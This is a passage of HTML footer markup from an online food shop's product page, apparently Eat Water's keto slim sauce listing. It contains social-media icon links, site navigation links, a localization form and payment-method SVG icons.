        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


      </div>
    </div>

    
      <div class="footer-columns row section padless-top">
        
          <div class="logo-column column">
            <div class="footer-logo-container">
              
                <a href="/"><img src="//eatwater.co.uk/cdn/shop/files/eat-water-logo_ccedc483-4a1d-406d-ace6-defb98d1fa05_500x.png?v=1635246550" alt="Eat water blue and white sign" /></a>
              
            </div>
          </div>
        

        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/faqs-1" title="">FAQs</a></li>
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/terms-and-conditions" title="">Terms and Conditions</a></li>
              
                <li><a href="/pages/privacy-policy" title="">Privacy Policy</a></li>
              
                <li><a href="/pages/return-policy" title="">Returns Policy</a></li>
              
                <li><a href="/pages/cookie-policy" title="">Cookie Policy </a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Secondary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/about-us" title="">About Us</a></li>
              
                <li><a href="/pages/bloggers-program" title="">Bloggers Program</a></li>
              
                <li><a href="/pages/distributor-enquiries" title="">Distributor Enquiries</a></li>
              
                <li><a href="/pages/affiliate-programme" title="">Affiliate Programme</a></li>
              
                <li><a href="/blogs/stores" title="">International Customers</a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Tertiary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/blogs/blog" title="">Slim Blog</a></li>
              
                <li><a href="/pages/slim-stories" title="">Slim Stories</a></li>
              
                <li><a href="/blogs/ambassador" title="">Ambassadors</a></li>
              
                <li><a href="/pages/community" title="">Community</a></li>
              
                <li><a href="/blogs/news" title="">News</a></li>
              
            </ul>
          </div>
        
      </div>

    

    <div class="footer-lower inline-row spaced">
      <div class="inline-item left localization localization--footer">
        <form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates" /></form>
      </div>
    </div>
    <div class="footer-lower inline-row spaced">
      <div class="inline-item right last payment-methods">
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

        
          <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

        
